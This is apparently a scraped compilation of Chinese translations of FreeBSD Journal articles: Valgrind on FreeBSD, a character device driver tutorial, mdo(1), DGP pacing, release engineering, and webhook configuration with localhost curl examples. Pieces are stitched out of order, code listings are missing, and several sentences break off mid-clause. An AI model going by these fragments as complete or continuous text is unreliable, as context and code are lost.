当我说 Valgrind 不需要插桩时,那是个小白谎言。如果你使用自定义分配器,那么你需要为 Valgrind 或 Sanitizers 写一些注解,才能确保它们正常工作。同样,如果你使用了自定义线程锁定例程(如自旋锁),在这两种情况下你也需要进行注解。Thread Sanitizer 的优势在于,它对不依赖于 pthread 的标准库机制(如 std::atomic)具有内置注解。
FreeBSD 很幸运,工具链是基于 LLVM 的。这意味着内存 Sanitizer 很容易获得。而 GCC 没有内存 Sanitizer,这使得在 Linux 上使用起来更加困难。不要低估“需要插桩”这一要求有多大。为了获得最佳结果,这意味着你应该对所有依赖的库进行插桩。如果你是 KDE 应用程序的开发者,那至少需要插桩以下几组库:KDE、Qt、libc++。还有许多其他依赖(如 libfontconfig、libjpeg 等)。正如我们 Valgrind 的开发者常说的:“祝你好运!”如果你在一家大公司工作,有专门的 devops 团队来设置一切,那就不那么糟糕了。我也很感兴趣听听任何有使用 poudriere 构建 Sanitizer 版本经验的人。我还读过一些拥有大规模单元测试套件的人抱怨,在构建带有 Sanitizer 的版本时,构建时间和磁盘空间要求过高,特别是因为你不能做一个“一站式”Sanitizer 构建(address 和 memory Sanitizers 不兼容)。
不幸的是,Valgrind 是一个很容易退化的工具。FreeBSD 的新版本不断发布,带来了新的和变化的系统调用。辅助向量中不断增加新的项。_umtx_op命令也在增多。libc++ 不断找到使用 pthread 的更奇怪方式。编译器以看似不安全的方式优化代码。这意味着 Valgrind 的工作永远不会完成。
Valgrind 在 FreeBSD 上支持 amd64、i386 和 aarch64。我不认为自己会加入对 MIPS 或 PPC 的支持。RISC-V 尚未被加入到官方 Valgrind 源代码中——一个RISC-V 移植arrow-up-right 正在进行中,但目前因为关于矢量指令实现的讨论而被拖延。
Helgrind 在大量线程创建/销毁时会产生虚假警报,特别是线程局部存储(TLS)。这是因为 pthread 栈包括 TLS 的缓存。Valgrind 没有把回收的 TLS 看作是有不同内存地址的。Linux 通过一个 GNU libc 环境变量禁用 pthread 栈缓存来规避这个问题。但我还没有找到使用 FreeBSD libc 做同样事情的方法。
当客户程序生成核心转储时,实际上是 Valgrind 生成了核心文件。目前,核心文件的布局几乎与 Linux 的核心转储相同。这意味着 lldb 和 gdb 无法对核心文件做太多处理。我认为这不是一个大问题,因为现在很少有人使用核心文件了。
线程调度器。Valgrind 有一个非常基础的线程调度器。线程上下文切换发生在系统调用边界或每 100000 个基本块。默认调度器会释放全局锁,哪个线程获得锁完全取决于运气。如果前一个线程在 CPU 缓存中很热,那么它就有可能获得锁。Linux 有一个基于 futex 的可选公平调度器。虽然这个调度器不能直接移植到 FreeBSD,但用_umtx_op来实现它应该不会太难。
在 aarch64 上,偶尔会出现与线程局部存储中的访问相关的 DRD 虚假警报。
验证 ioctl 的代码非常有限。几乎所有的 ioctl 都只对它们的参数进行基本的大小检查。这个功能需要扩展,理想情况下还需要添加测试用例。
在 Valgrind 上工作是一个巨大的挑战。调试可能非常困难——我常常发现自己一边调试客户程序,一边调试 Valgrind 运行客户程序,同时还用 vgdb 调试在 Valgrind 中运行的客户程序。我学到了很多关于 ELF、信号和系统调用的知识,当然,也学到了关于 Valgrind 本身的很多东西。总是有很多需要学习的地方——例如 aarch64 和 amd64 的操作码细节,以及动态重编译中使用的各种技巧。
Paul Floyd 自 2.1 版本以来间歇性使用 FreeBSD,并从 10.0 版本起开始认真使用。他已经是 Valgrind 开发团队的成员四年,拥有电子学博士学位,现居住在法国阿尔卑斯山边缘的格勒诺布尔,供职于西门子 EDA,开发模拟电子电路仿真工具。
字符设备驱动程序教程 字符设备提供了由设备文件系统( devfs(5) arrow-up-right )暴露到用户空间应用程序的伪文件 。与标准文件系统不同,在标准文件系统中,像读取和写入等操作的语义,在文件系统内的所有文件间是一样的;而所有字符设备为每个文件操作都定义了自己的语义。字符设备驱动程序会声明一个字符设备 switch(character device switch)(struct cdevsw),其中包含了每个文件操作的函数指针。
字符设备 switch 通常作为硬件设备驱动程序的一部分实现。例如,FreeBSD 的内核提供了几种包装器 API,它们在一组更简单的操作之上实现了字符设备。例如,struct disk 的方法之上实现了一个内部字符设备 switch。某些设备驱动程序提供了字符设备以暴露未与现有内核子系统映射的设备行为到用户空间。
其他字符设备 switch 完全以软件构造实现。例如,字符设备 /dev/null 和 /dev/zero 并未与任何硬件设备关联。
在三篇系列文章中,本文是第一篇,我们将逐步构建一款简单的字符设备驱动程序,逐步添加新功能,以探索字符设备 switch 及其驱动程序能实现的多项操作。可以在
字符设备驱动程序负责显式创建和销毁字符设备。活动的字符设备通过 struct cdev 的实例表示。字符设备通过函数
参数结构体包含几个必填字段和若干可选字段。在设置字段之前,必须通过调用 make_dev_args_init() 对结构体进行初始化。mda_devsw 成员必须指向字符设备切换。mda_uid、mda_gid 和 mda_mode 字段应设置为设备节点的初始用户 ID、组 ID 和权限。大多数字符设备由 root:wheel 拥有,可以使用常量 UID_ROOT 和 GID_WHEEL。mda_flags 字段还应设置为 MAKEDEV_NOWAIT 或 MAKEDEV_WAITOK。如果需要,还可以通过 C 或操作符包含其他标志。对于我们的示例驱动程序,我们设置了 MAKEDEV_CHECKNAME
字符设备通过将字符设备的指针传递给 destroy_dev() 来销毁。此函数将在所有引用该字符设备的地方被移除后阻塞,包括等待当前在字符设备切换方法中执行的任何线程返回。待 destroy_dev() 返回,就可以安全地释放字符设备使用的任何资源。或者,字符设备可以通过 destroy_dev_sched() 或 destroy_dev_sched_cb() 异步销毁。这些函数将字符设备销毁任务调度到内部内核线程。对于 destroy_dev_sched_cb(),在字符设备销毁后,提供的回调将与提供的参数一起调用。此回调可用于释放字符设备使用的资源。请记住,字符设备使用的资源之一是字符设备切换方法。这意味着,例如,模块卸载必须等待所有使用该模块中定义的函数的字符设备被销毁。
对于我们的初始驱动程序(清单 1),我们使用一个模块事件处理程序,在模块加载时创建一个 /dev/echo 设备,在模块卸载时销毁它。构建并加载该模块后,设备存在,但如示例 1 所示,它无法执行太多操作。该驱动程序的字符设备切换(echo_cdevsw)仅初始化了两个必需字段:d_version 必须始终设置为常量 D_VERSION,d_name 应设置为驱动程序名称。
清单 1:基础驱动程序
示例 1:使用基础驱动程序
现在我们有了一个字符设备,接下来让我们添加一些行为。正如“echo”(回显)这个名字所暗示的,这个设备应该通过写入设备来接受输入,并通过从设备读取来回显这些输入。为实现这一点,我们将在字符设备切换中添加读取和写入方法。
字符设备的读取和写入请求通过 struct uio 对象描述。这个结构中的两个字段对于字符设备驱动程序非常有用:uio_offset 是请求开始的逻辑文件偏移量(例如来自 uio_resid 是要传输的字节数。数据通过 uio 对象的成员,包括 uio_offset 和 uio_resid,并且可以多次调用。请求可以通过将一部分字节从应用程序缓冲区传输到内核缓冲区或相反完成,从而作为一个短操作。
第二版的回显驱动程序添加了一个全局静态缓冲区,用作读取和写入请求的后备存储。逻辑文件偏移量被视为全局缓冲区的偏移量。请求会被截断为缓冲区的大小,因此读取超出缓冲区末尾的部分会触发零字节读取,表示文件结束(EOF)。超出缓冲区末尾的写入会因错误 EFBIG 而失败。为了防止并发访问,使用全局 uiomove() 在访问应用程序缓冲区的页面时可能会休眠,因此使用 sx(9) 锁而不是常规的互斥锁。清单 2 显示了使用全局缓冲区的读取和写入字符设备方法。
清单 2:使用全局缓冲区进行读取和写入
这些方法的主体基本相同。原因之一是,uiomove() 的参数对于读取和写入操作是相同的。这是因为 uio 对象将数据传输的方向作为其状态的一部分进行编码。
如果我们加载此版本的驱动程序,现在可以通过读取和写入设备与其进行交互。示例 2 展示了几次交互,演示了回显行为。请注意,jot 的输出超出了驱动程序 64 字节缓冲区的大小,因此随后的设备读取被截断。
示例 2:使用全局缓冲区回显数据
通过 ioctl() 配置设备
全局缓冲区的固定大小是该设备的一个特殊之处。我们可以通过为该设备添加一个自定义的
命令常量是通过 <sys/ioccom.h> 头文件中的 _IO、_IOR、_IOW 或 _IOWR 宏定义的。这些宏都接受一个组和一个数字作为前两个参数。两个值都是 8 位的。通常,组使用 ASCII 字母字符,而给定驱动程序的所有命令使用相同的组。FreeBSD 的内核定义了几个现有的 I/O 控制命令集。一个可以与任何文件描述符一起使用的通用命令集在 <sys/filio.h> 中定义,使用组 'f'。其他命令集则用于特定类型的文件描述符,例如在 <sys/sockio.h> 中为套接字定义的命令。对于字符设备驱动程序的自定义命令,不要使用 'f' 组,以避免与 <sys/filio.h> 中的通用命令发生冲突。每个命令应使用不同的数字参数值。如果命令接受可选参数,则必须将参数类型作为第三个参数传递给 _IOR、_IOW 或 _IOWR 宏。_IOR 宏定义一个从驱动程序返回值到用户空间应用程序的命令(该命令“读取”来自驱动程序的参数)。_IOW 宏定义一个向驱动程序传递值的命令(该命令“写入”参数到驱动程序)。_IOWR 宏定义一个既由驱动程序读取也写入的命令。参数的大小被编码在命令常量中。这意味着具有相同组和编号但参数大小不同的命令将具有不同的命令常量。在实现对替代用户空间 ABI(例如,支持 64 位内核上的 32 位用户空间应用程序)的支持时,这一点非常有用,因为替代 ABI 将使用不同的命令常量。
如 FreeBSD 等 BSD 内核在通用系统调用层管理 I/O 控制命令参数的复制。这与 Linux 不同,后者将原始用户空间指针传递给设备驱动程序,要求设备驱动程序将数据复制到用户空间并从用户空间复制回来。相反,BSD 内核使用命令常量中编码的大小参数来分配一个内核缓冲区,用于请求的大小。如果命令使用 _IOW 或 _IOWR 定义,则通过从用户空间应用程序复制参数值来初始化缓冲区。如果命令使用 _IOR 定义,则将缓冲区清零。设备驱动程序的 ioctl 例程完成后,如果命令使用 _IOR 或 _IOWR 定义,则缓冲区的内容将被复制到用户空间应用程序中。
对于回显驱动程序,让我们定义三个新的控制命令。第一个命令返回全局缓冲区的当前大小。第二个命令允许设置全局缓冲区的新大小。第三个命令通过将所有字节重置为零来清除缓冲区的内容。
这些命令在清单 3 中的一个新的 echodev.h 头文件中定义。使用头文件是为了使常量可以在用户空间应用程序和驱动程序之间共享。请注意,第一个命令将缓冲区大小读取到用户空间的 size_t 参数中,第二个命令将新的缓冲区大小写入用户空间的 size_t 参数中,第三个命令不接受参数。所有三个命令都使用 'E' 组,并分配了唯一的命令号。
清单 3:I/O 控制命令常量
支持动态大小缓冲区需要对驱动程序进行一些更改。全局缓冲区被替换为指向动态分配缓冲区的全局指针,并且一个新的全局变量包含缓冲区的当前大小。指针和长度在模块加载时初始化,并在模块卸载时释放当前的缓冲区。由于缓冲区的大小不再是常量,因此现在必须在持有锁的情况下进行越界读取和写入的检查。
FreeBSD 内核中的 -m 标志查看,命令会为每种类型显示一行。内核确实包括一个通用的设备缓冲区 malloc 类型(M_DEVBUF),驱动程序可以使用它。然而,最佳实践是让驱动程序定义一个专用的 malloc 类型。特别是对于内核模块中的驱动程序来说尤其如此。当模块卸载时,内核模块中定义的 malloc 类型会被销毁。如果仍然有分配引用这些 malloc 类型,内核将发出关于泄漏分配的警告。更细粒度的统计信息对于调试和性能分析也很有用。新的 malloc 类型通过 MALLOC_DEFINE 宏定义。第一个参数提供新类型的变量名。按惯例,类型名使用全大写,并以“M_”作为前缀。对于此驱动程序,我们将使用名称 M_ECHODEV。第二个参数是一个短字符串名称,工具(如 vmstat(8))将显示该名称。最佳实践是避免在短名称中使用空格字符。第三个参数是对该类型的字符串描述。
驱动程序对自定义控制命令的支持在清单 4 中的新函数中实现。cmd 参数包含请求的命令常量,data 参数指向包含可选命令参数的内核缓冲区。函数的整体结构是一个基于 cmd 参数的 switch 语句。对于未知命令,默认的错误值是 ENOTTY,即使对于非 TTY 设备也是如此。接受大小参数的两个命令在解引用之前将 data 强制转换为正确的指针类型。ECHODEV_GBUFSIZE 命令将当前大小写入 *data,而 ECHODEV_SBUFSIZE 命令从 *data 中读取所需的新大小。
对于改变设备状态的命令,驱动程序要求文件描述符具有写权限(即使用 O_RDWR 或 O_WRONLY 打开的文件描述符)。为了强制执行这一点,ECHODEV_SBUFSIZE 和 ECHODEV_CLEAR 命令要求 fflag 中设置 FWRITE 标志。fflag 参数包含在 <sys/fcntl.h> 中定义的文件描述符状态标志。这些标志将 O_RDONLY、O_WRONLY 和 O_RDWR 映射为 FREAD 和 FWRITE
清单 4:I/O 控制处理程序
为了从用户空间调用这些命令,我们需要一个新的用户应用程序。该代码库包含一个 echoctl 程序,在示例 3 中使用。size 命令输出当前缓冲区的大小,resize 命令设置新的缓冲区大小,clear 命令清除缓冲区内容。请注意,在这个示例中,jot 的输出不再被截断。该示例中的最后一条命令显示了使用 M_ECHODEV 分配的驱动程序的动态分配统计信息。
示例 3:调整全局缓冲区大小
到目前为止,我们的设备驱动程序使用全局变量来保存其状态。对于一个简单的演示驱动程序,且仅有一个设备实例,这样是可以的。然而,大多数字符设备都是硬件设备驱动程序的一部分,并且需要在单个系统中支持多个设备实例。为了支持这一点,驱动程序定义一个包含单个设备实例软件上下文的结构体。在 BSD 内核中,这个软件上下文被称为“softc”。驱动程序通常定义一个结构类型,其名称以“_softc”作为后缀,而指向 softc 结构体的变量通常命名为“sc”。
字符设备提供了对每实例数据的直接支持。struct cdev 包含三个成员,可以用来存储驱动程序特定的数据。si_drv0 存储一个整数值,而 si_drv1 和 si_drv2 存储任意指针。设备驱动程序可以在创建字符设备时,通过 struct make_dev_args 结构体中的 mda_unit、mda_si_drv1 和 mda_si_drv2 字段来设置这些变量。然后,这些值可以作为 struct cdev 参数中的成员,供字符设备开关方法访问。历史上,设备驱动程序使用单元号来跟踪每实例数据。现代 FreeBSD 设备驱动程序将一个 softc 指针存储在 si_drv1 字段中,并且很少使用其他两个字段。
对于我们的 echo 设备驱动程序,我们定义了一个 struct echodev_softc 类型,包含 echo 设备实例所需的所有状态。设备驱动程序仍然存储一个全局变量,用于在模块加载和卸载时保存单个实例的 softc,但驱动程序的其余部分通过 softc 指针访问状态。这些更改不会改变驱动程序的任何功能,但确实需要重构驱动程序的各个部分。清单 5 显示了新的 softc 结构体类型。清单 6 演示了每个字符设备开关方法所需的重构类型,通过展示更新后的读取方法。最后,清单 7 显示了模块加载和卸载时使用的更新例程。
清单 5:softc 结构体
清单 6:使用 softc 结构体的驱动程序方法
清单 7:使用 softc 结构体的模块加载和卸载
感谢你阅读到这里。本系列的下一篇文章将扩展这个驱动程序,实现一个 FIFO 缓冲区,包括对非阻塞 I/O 和通过
John Baldwin 是一位系统软件开发人员。他在过去的二十多年里,直接向 FreeBSD 操作系统提交了包括 x86 平台支持、SMP、各种设备驱动程序和虚拟内存子系统在内的多个内核部分以及用户空间程序的更改。除了编写代码,John 还曾在 FreeBSD 核心团队和发布工程团队中担任职务。他还为 GDB 调试器做出了贡献。John 与妻子 Kimberly 和三个孩子:Janelle、Evan 和 Bella 一起住在弗吉尼亚州的 Ashland。
使用 mdo(1) 与 mac_do(4) 进行凭证转换 在本文中,我们探讨如何使用 mdo(1) 程序,轻松且快速地以不同的凭据启动新进程,以及系统管理员如何通过利用内核模块 mac_do(4),使非特权用户能够发起凭据转换,从而在简单的基于角色的场景中,无需安装诸如 sudo(8) 或 doas(1) 等第三方程序。
传统的 UNIX 访问控制方法,本质上依赖于以下概念和组件:
DGP:一种新的数据包控制方法 本系列的上一篇文章集中讨论了支持 TCP 堆栈的 FreeBSD 基础设施中的 pacing。本篇文章继续探讨 FreeBSD 中的 pacing,重点介绍目前在 FreeBSD 开发版本中的 RACK 堆栈中可用的 pacing 方法。这种 pacing 方法被称为动态有效吞吐量 pacing(Dynamic Goodput Pacing,DGP),它代表了一种新的 pacing 形式,可以提供良好的性能,同时仍然保证网络的公平性。为了理解 DGP,我们首先需要讨论拥塞控制,因为 DGP 是通过结合两种传统上没有一起使用的拥塞控制形式来工作的。因此,本篇文章将首先讨论拥塞控制是什么,以及 DGP 结合的两种拥塞控制方式,这两种方式共同构成一个无缝的 pacing 机制。
FreeBSD 发布工程:新主管上任 2023 年 11 月 17 日,Glen Barber 在管理 FreeBSD 发布的十年后,正式卸任了 FreeBSD 发布工程主管一职。在 FreeBSD 核心团队的帮助下,我接替了这一角色。
复制 $ sudo pkg install -r FreeBSD www/webhook ftp/curl www/gurl
复制 ---
- id: logger
execute-command: /usr/bin/logger
pass-arguments-to-command:
- source: string
name: '-t'
- source: string
name: 'webhook'
- source: string
name: 'invoked with HTTP User Agent:'
- source: header
name: 'user-agent'
response-message: |
webhook executed
trigger-rule-mismatch-http-response-code: 400
&nbs;&nbs;trigger-rule:
match:
type: value
value: squirrel
&nbs; parameter:
source: url
name: secret
复制 $ curl -4v ‘http://localhost:9000/hooks/logger’
* Trying 127.0.0.1:9000…
* Connected to localhost (127.0.0.1) port 9000
› GET /hooks/logger HTTP/1.1
› Host: localhost:9000
› User-Agent: curl/8.3.0
› Accept: */*
›
‹ HTTP/1.1 400 Bad Request
‹ Date: Fri, 20 Oct 2023 12:50:35 GMT|
‹ Content-Length: 30
‹ Content-Type: text/plain; charset=utf-8
‹
* Connection #0 to host localhost left intact
Hook rules were not satisfied.
复制 $ curl -4v 'http://localhost:9000/hooks/logger?secret=squirrel'
* Trying 127.0.0.1:9000...
* Connected to localhost (127.0.0.1) port 9000
› GET /hooks/logger?secret=squirrel HTTP/1.1
› Host: localhost:9000
› User-Agent: curl/8.3.0
› Accept: */*
›
‹ HTTP/1.1 200 OK
‹ Date: Fri, 20 Oct 2023 12:50:39 GMT
‹ Content-Length: 17
‹ Content-Type: text/plain; charset=utf-8
‹
webhook executed
* Connection #0 to host localhost left intact
复制 Oct 20 12:50:39 akai webhook[67758]: invoked with HTTP User Agent: curl/8.3.0
复制 $ export HMAC_SECRET=$(head /dev/random | sha256)
复制 ---
- id: echo
execute-command: /bin/echo
include-command-output-in-response: true
trigger-rule-mismatch-http-response-code: 400
trigger-rule:
and:
# ensures payload is secure -- headers are not trusted
- match:
type: payload-hmac-sha256
secret: n0decaf
parameter:
source: header
name: x-hmac-sig
pass-arguments-to-command:
- source: ‘payload’
name: ‘os’
- source: ‘payload’
name: ‘town’
复制 $ echo -n ‘{“os”:”freebsd”,”town”:”vienna”}’ \
| openssl dgst -sha256 -hmac n0decaf
SHA2-256(stdin)= f8cb13e906bcb2592a13f5d4b80d521a894e0f422a9e697bc68bc34554394032
复制 $ curl -v http://localhost:9000/hooks/echo \
--json {“os”:”freebsd”,”town”:”vienna”} \
-Hx-hmac-sig:sha256=f8cb13e906bcb2592a13f5d4b80d521a894e0f422a9e697bc68bc34554394032
* Trying [::1]:9000...
* Connected to localhost (::1) port 9000
› POST /hooks/echo HTTP/1.1
› Host: localhost:9000
› User-Agent: curl/8.3.0
› x-hmac-sig:sha256=f8cb13e906bcb2592a13f5d4b80d521a894e0f422a9e697bc68bc34554394032
› Content-Type: application/json
› Accept: application/json
› Content-Length: 32
›
‹ HTTP/1.1 200 OK
‹ Date: Sat, 21 Oct 2023 00:41:57 GMT
‹ Content-Length: 15
‹ Content-Type: text/plain; charset=utf-8
‹
freebsd vienna
* Connection #0 to host localhost left intact
复制 [webhook] 2023/10/21 00:41:57 [9d5040] incoming HTTP POST request from [::1]:11747
[webhook] 2023/10/21 00:41:57 [9d5040] echo got matched
[webhook] 2023/10/21 00:41:57 [9d5040] echo hook triggered successfully
[webhook] 2023/10/21 00:41:57 [9d5040] executing /bin/echo (/bin/echo) with arguments [“/bin/echo” “freebsd” “vienna”] and environment [] using as cwd
[webhook] 2023/10/21 00:41:57 [9d5040] command output: freebsd vienna
[webhook] 2023/10/21 00:41:57 [9d5040] finished handling echo
‹ [9d5040] 0
‹ [9d5040]
‹ [9d5040] freebsd vienna
[webhook] 2023/10/21 00:41:57 [9d5040] 200 | 15 B | 1.277959ms | localhost:9000 | POST /hooks/echo
复制 $ export HMAC_SECRET=sha256:x-hmac-sig:n0decaf
$ gurl -json=true -hmac HMAC_SECRET \
POST http://localhost:9000/hooks/echo \
os=freebsd town=otutahi
POST /hooks/echo HTTP/1.1
Host: localhost:9000
Accept: application/json
Accept-Encoding: gzip, deflate
Content-Type: application/json
User-Agent: gurl/0.2.3
X-Hmac-Sig: sha256=f634363faff03deed8fbcef8b10952592d43c8abbb6b4a540ef16af0acaff172
{“os”:”freebsd”,”town”:”otutahi”}
复制 HTTP/1.1 200 OK
Date : Sat, 21 Oct 2023 00:50:25 GMT
Content-Length : 16
Content-Type : text/plain; charset=utf-8
freebsd otutahi
复制 $ openssl req -newkey rsa:2048 -keyout hooks.key \
-x509 -days 365 -nodes -subj ‘/CN=localhost’ -out hooks.crt
$ webhook -debug -hotreload \
-secure -cert hooks.crt -key hooks.key \
-hooks webhook.yaml
复制 curl -4vk https://localhost:9000/hooks/logger?secret=squirrel
'
* Trying 127.0.0.1:9000...
* Connected to localhost (127.0.0.1) port 9000
* ALPN: curl offers h2,http/1.1
* TLSv1.3 (OUT), TLS handshake, Client hello (1):
* TLSv1.3 (IN), TLS handshake, Server hello (2):
* TLSv1.3 (OUT), TLS change cipher, Change cipher spec (1):
* TLSv1.3 (OUT), TLS handshake, Client hello (1):
* TLSv1.3 (IN), TLS handshake, Server hello (2):
* TLSv1.3 (IN), TLS handshake, Encrypted Extensions (8):
* TLSv1.3 (IN), TLS handshake, Certificate (11):
* TLSv1.3 (IN), TLS handshake, CERT verify (15):
* TLSv1.3 (IN), TLS handshake, Finished (20):
* TLSv1.3 (OUT), TLS handshake, Finished (20):
* SSL connection using TLSv1.3 / TLS_AES_128_GCM_SHA256
* ALPN: server accepted http/1.1
* Server certificate:
* subject: CN=localhost
* start date: Oct 20 13:05:09 2023 GMT
* expire date: Oct 19 13:05:09 2024 GMT
* issuer: CN=localhost
* SSL certificate verify result: self-signed certificate (18), continuing anyway.
* using HTTP/1.1
› GET /hooks/logger?secret=squirrel HTTP/1.1
› Host: localhost:9000
› User-Agent: curl/8.3.0
› Accept: */*
›
* TLSv1.3 (IN), TLS handshake, Newsession Ticket (4):
› HTTP/1.1 200 OK
› Date: Fri, 20 Oct 2023 13:12:07 GMT
› Content-Length: 17
› Content-Type: text/plain; charset=utf-8
›
webhook executed
* Connection #0 to host localhost left intact
复制 # /etc/rc.conf.d/webhook
webhook_enable=YES
webhook_facility=daemon
webhook_user=www
webhook_conf=/usr/local/etc/webhook/webhooks.yml
webhook_options=” \
-verbose \
-hotreload \
-nopanic \
-ip 127.0.0.1 \
-http-methods POST \
-port 1999 \
-logfile /var/log/webhooks.log \
“ amd64、i386、aarch64、risc-v
hashtag
Glen 在发布工程师岗位上表现出色,因此当我接手时,首要任务就是确保工作的延续性——尽可能沿用他之前的工作方式。得益于我担任发布工程副主管三年的经验(虽然只主导过一次版本发布——在 Glen 因肺炎住院期间负责的 FreeBSD 13.2-RELEASE),通过长期观摩 Glen 的工作方式,我对如何延续他的工作模式已经有了整体把握。
但这并不意味着我没有做出任何改变——如果是那样的话,这篇文章不会这么长。我的首要目标是简化发布流程,以免发生像 FreeBSD 13.2 那样的情况——FreeBSD 13.2 推迟了将近一个月,且发布了六个发布候选(RC)版本才解决了所有问题,方能得以继续发布。为此,我制定了一些发布周期的基本规则:
发布候选版本(RC)应该正如其名——是发布的候选版本(Release Candidate)——因此,到达 RC1 时应该没有已知妨碍发布的问题。我们的方向是构建 RC1,进行一周的测试(或略少于一周,考虑到构建完成的时间),然后构建最终的 RELEASE 镜像。如果在 RC1 中发现问题,我们可以再进行第二到第三个发布候选版本——但这应该仅发生在出现新问题时;应该在 RC1 之前就已经解决了任何已知的问题。
尽管开发者常常有代码“需要”在下个版本中发布,但如果他们迟到了,我不会因此延误发布流程——因为这样做对所有按时将代码合并到源代码树中的开发者来说是不公平的,他们希望能尽快把代码交到用户手中。直到 -BETA1 之前,源代码树是开放的,所有人都可以合并补丁(我们曾经会“冻结”Stable 分支,但近年来这已经不这么做了)。在 BETA1 和 BETA2 之间,我通常会接受那些不那么庞大和危险的修改,但在 BETA2 和 BETA3 之间,就要考虑“我们 确定 这个补丁不会引发任何新问题吗?”,而在 BETA3 和 RC1 之间,补丁的要求更高,必须满足“……并且它解决了用户遇到的实际问题”,因为如果问题纯粹是理论上的,就不值得冒险,怕补丁本身出问题。当然,RC1 之后,只会接受最关键的补丁——在理想情况下,甚至不接受补丁——因为此时的任何更改都需要增加一个新的发布候选版本,并推迟发布日期。
如果在接近发布时出现新特性——比如在“代码软冻结阶段(code slush)”后,BETA1 前两周——并且发现无法立即修复的问题,我将从发布中移除这些特性 。过去发布日程经常拖延的部分原因是,特性到得太晚,然后需要多轮的错误修复才能完成发布;与晚到的代码一样,如果某个开发者在最后一刻合并了有问题的代码,导致了发布的延误,那对其他人来说也不公平。
我还要求 FreeBSD 开发者——虽然有时效果不一,但似乎逐渐有所改善——在提交代码到即将发布的版本时,要更加主动地提醒发布工程团队;只要得知了问题,我会更积极地通过邮件联系开发者,询问状态更新。曾多次收到类似“我没意识到 BETA2 已经发布了;我会尽快合并那个代码”的回复——FreeBSD 是个志愿者项目,所以开发者在生活中会有其他事情分心,从而忽视了 FreeBSD 的工作,这完全可以理解,但我们最不希望看到的就是因为某人失去时间感而导致发布日程推迟。
只要我们确认 FreeBSD 项目能够在可预测的时间内完成发布,我就开始考虑发布的具体安排。三个 BETA 镜像和一个 RC 总共需要一个月时间,我们在 BETA1 发布前有两周的“代码软冻结阶段”,并且在此之前还会有两周的提前警告期(也就是“赶紧把代码合并”)。若一切顺利,这将总共耗时 2 个月;但因为无论如何我们总是会有一些延误(至少因为我们总是会因最后时刻的安全修复而推迟发布),我们需要额外留出第三个月的时间来为发布日程提供灵活性,并给发布工程团队在发布之间留出一些时间。
在知道我们每三个月可以有效地发布一个版本后,发布的时间安排就变得显而易见:每个日历季度发布一个版本。如果我们从季度的第一个月开始,先是两周的“警告期”和两周的“代码软冻结阶段”,然后在第二个月每周发布 BETA 和 RC1,那么 RELEASE 公告就会出现在第三个月的开始。如果发布推迟了几周,我们仍然能在第三个月结束之前完成。这为后续的发布提供了一个目标日程——我们永远不会发布不成熟的版本,但明确我们方向是什么是一个必要的起点:
BETA1 + 28 天:开始构建 RELEASE。
BETA1 + 32 天:发布 RELEASE 公告。
BETA1 + 39 天:将发布分支交给安全团队。
唯一的例外是 .0 版本:这些版本会在 Stable 分支创建之前从 ALPHA 构建开始,显然无法将整个 .0 版本的过程压缩到三个月内;因此,为了使其他版本的日程能够与日历季度对齐,我决定为这些版本预留六个月的时间——即两个日历季度。关于这六个月内的具体时间安排,我尚未决定——并且由于我没做过 .0 版本的发布,因此可能会在 15.0 上犯错——但我确实希望最终能够为这些版本建立一个可再现的发布计划。
只要确定了每个版本所需的时间,剩下的就是确定版本的发布顺序,并决定多久发布一次 .0 版本。第一个问题很容易回答:在同一个 Stable 分支发布之后的三个月内没有必要再发布一个新版本,所以我们将 Stable 分支之间交替发布,即 14.0、13.3、14.1、13.4、14.2 等等。第二个问题的答案来源于多年来 FreeBSD 开发者之间的讨论:我们希望每两年发布一个新的大版本。过去,.0 版本的发布周期通常是在 FreeBSD 开发者峰会后不久开始的——这确保了大量开发者可以参与讨论,希望在发布前完成的特性——由于最大规模的开发者峰会通常在 5 月 或 6 月的 BSDCan 举行,因此将 .0 版本的发布安排在每个奇数年份的下半年,大约在 11 月或 12 月发布是合适的。
这就为每个 FreeBSD 版本的发布提供了时间表:
(2025 年 9 月:这一季度没有发布;正在开发 15.0)
(2027 年 9 月:没有发布;正在开发 16.0)
从 FreeBSD 11.0-RELEASE 开始,FreeBSD 对发布版本的支持政策是,次要版本在下一个来自同一 Stable 分支的版本发布后的三个月内得到支持,而 Stable 分支则从 .0 版本发布日起支持五年。
这一政策的前半部分——次要版本的支持持续时间——与新的季度发布计划非常契合:正如我们几乎每个季度末都会发布新版本一样,每个版本也会在每个季度末达到其生命周期的结束。此外,由于现在每个版本都会在每个季度的第三个月发布,“次要版本之间有三个月的重叠”这一政策实际上就变成了“一个季度的重叠”。
新发布计划与已确立的支持时间线不太契合的地方是对 Stable 版本的支持周期:每两年发布一次新的 .0 版本(从而创建新的 Stable 分支),并将每个 Stable 分支支持五年,会导致三个 Stable 分支同时受支持——经验告诉我们,这对于我们这样的项目来说并不容易做到。
因此,为了更好地将支持时间线与发布计划对齐,核心团队、安全团队和 Ports 管理团队批准了调整 Stable 分支的支持时间线:从 15.x 开始,Stable 分支将支持 4 年而不是 5 年。这听起来可能是个变化,但实际上,在第五年,Stable 分支的支持始终不太好。
通过这一改变,将始终有两个 Stable 分支得到支持,除了每两年会有一个短暂的窗口期,在此期间,当 (N+2).0 发布时,N.x 分支即将达到生命周期结束时,三个 Stable 分支会同时得到支持。
多年来,FreeBSD 网站的部分内容(有时被注释掉)提到过“过时(legacy)”版本,但据我所知,直到现在并没有明确说明“过时(legacy)”版本的定义。在 Glen 担任发布工程师期间,这一概念大多被弃用,因为他认为将一个版本称为“过时(legacy)”会误导用户,使其认为该版本质量较差,而实际上我们对所有 FreeBSD 版本的质量要求都是一样的。
我决定重新引入这一概念,帮助用户(尤其是新用户)决定应该安装哪个版本。为此,我给出了以下定义:
“过时(legacy)”版本是指尚未达到生命周期结束的版本,但发布工程团队不建议用于新系统的部署。
换句话说,它是为了那些已经安装了 FreeBSD 并且不想升级到最新版本的用户准备的;但如果你是安装新系统,应该选择一个较新的版本。
一般来说,只要 FreeBSD 的 N.1 版本发布,(N-1).x Stable 分支将被视为“过时(legacy)”,而当从 Stable 分支发布新的次要版本时,该分支的前一个版本立即变为“过时(legacy)”。换句话说:通常,除最新 Stable 分支的最新版本外,其他版本都被视为“过时(legacy)”,但在新的 Stable 分支以 .0 版本发布后,之前 Stable 分支的最新版本将保持为“非过时(non-legacy)”。
最终,FreeBSD 用户可以使用他们喜欢的任何版本,这并不意味着会限制 FreeBSD 开发者关于合并功能和修复错误的决策;这一点纯粹是为了帮助新手和经验不足的用户选择正确的版本进行下载。
在 2024 年,我已经做出了上述变化,并管理了 13.3、14.1、13.4 和 14.2 版本。那么接下来呢?
